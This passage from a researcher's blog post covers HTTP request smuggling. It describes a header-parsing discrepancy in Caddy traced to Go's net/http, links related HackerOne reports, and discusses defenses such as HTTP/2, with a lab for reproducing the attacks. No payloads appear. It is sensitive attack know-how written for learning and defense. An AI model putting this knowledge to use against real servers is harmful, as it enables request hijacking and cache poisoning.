
I was very happy at the time, thinking that getting a CVE was so simple. Because it is smiliar with Netty CVE , It could also produce a parsing difference. Then I and the mentor carefully explored the reason for this, followed the code, and found that it may be the cause of a native library in Golang.
I was happy at the time, and quickly searched how to raise an issue with Golang. But then I carefully worked on it for a while. I found that this issue had been mentioned on September 27 net / http: invalid headers are normalized, allowing request smuggling, Golang also fixed the issue in version 1.13.1.
It’s unhappy to miss a CVE. : (
But at present(11/27) the caddy environment on dockerhub still has this problem, use it with caution!
Something Else
There are related vulnerabilities disclosed on hackerone. Here are a few articles.
Write up of two HTTP Requests Smuggling
HTTP Request Smuggling (CL.TE)
HTTP Request Smuggling on vpn.lob.com
Defence
We’ve known the harm of HTTP request smuggling, and we will question: how to prevent it? There are three general defenses (not specific to a particular server).
- Disable TCP connection reuse between the proxy server and the back end server. - Use the HTTP/2 protocol. - The front and back ends use the same server.
Some of the above measures can not solve the problem fundamentally, and there are many shortcomings, such as disabling TCP connection reuse between the proxy server and the back-end server, which will increase the pressure on the back-end server. Using HTTP/2 can’t be promoted under the current network conditions, even if the server supporting HTTP/2 protocol is compatible with HTTP/1.1. In essence, the reason for HTTP request smuggling is not the problem of protocol design, but the problem of different server implementations. I personally think that the best solution is to strictly implement the standards specified in RFC7230-7235, but this is the most difficult to achieve.
However, I have read a lot of attack articles which all did not mention why HTTP/2 can prevent HTTP Smuggling. The original author also mentioned in a sentence.
Use HTTP/2 for back-end connections, as this protocol prevents ambiguity about the boundaries between requests.

Then I went to check the differences between HTTP/2 and HTTP/1.1. In my opinion, I think that Request multiplexing over a single TCP connection is mainly added to HTTP/2, which means that using HTTP/2 can use a single TCP connection to request resources. This reduces the possibility of TCP connection reuse, even if you can smuggle, you can only hit yourself and the introduction of a new binary framing mechanism also limits this attack. And more imporantly, Transfer-Encoding: chunk is canceled in HTTP/2. :P
For details, please refer to the introduction of HTTP / 2
Bonus
After this period of study and research, I have also organized some related experiments into a docker environment, which is convenient for everyone to reproduce learning:HTTP-Smuggling-Lab
Now the environment is not much. If you think the lab is useful, plz give me a star. I will continue to add more environments later to facilitate everyone to understand and learn this attack tech. if I have enough time
If you think this post helps you, you could buy me a coffee to support my writing.

References
HTTP Desync Attacks: Request Smuggling Reborn
Protocol Layer Attack - HTTP Request Smuggling
http request smuggling, cause by obfuscating TE header
Multiple HTTP Smuggling reports
HTTP/2: the difference between HTTP/1.1, benefits and how to use it